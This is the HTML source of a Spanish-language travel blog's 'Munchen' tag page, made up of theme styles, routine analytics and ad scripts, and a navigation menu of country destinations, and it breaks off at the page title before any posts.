.container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="archive tag tag-munchen tag-142 wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
	<li id="menu-item-10771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/"><span class="menu-title-text">Islandia</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4572"><a href="https://www.sinturbulencias.com/italia/"><span class="menu-title-text">Italia</span></a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/"><span class="menu-title-text">Luxemburgo</span></a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4574"><a href="https://www.sinturbulencias.com/malta/"><span class="menu-title-text">Malta</span></a></li>
	<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/"><span class="menu-title-text">Países Bajos</span></a></li>
	<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/"><span class="menu-title-text">Portugal</span></a></li>
	<li id="menu-item-4675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/"><span class="menu-title-text">República Checa</span></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/"><span class="menu-title-text">San Marino</span></a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/"><span class="menu-title-text">Suecia</span></a></li>
	<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/"><span class="menu-title-text">Suiza</span></a></li>
	<li id="menu-item-4660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/"><span class="menu-title-text">Vaticano</span></a></li>
</ul>
</li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/"><span class="menu-title-text">Oceanía</span></a>
<ul class="sub-menu">
	<li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6771"><a href="https://www.sinturbulencias.com/australia/"><span class="menu-title-text">Australia</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/"><span class="menu-title-text">Nueva Zelanda</span></a></li>
</ul>
</li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4268"><a href="https://www.sinturbulencias.com/extras/"><span class="menu-title-text">Extras</span></a></li>
<li id="menu-item-8100" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias"><span class="menu-title-text">ASISTENCIA MÉDICA</span></a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/"><span class="menu-title-text">Nosotros</span></a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
					<span class="subheader">Tag</span>
					<h1>Munchen</h1>
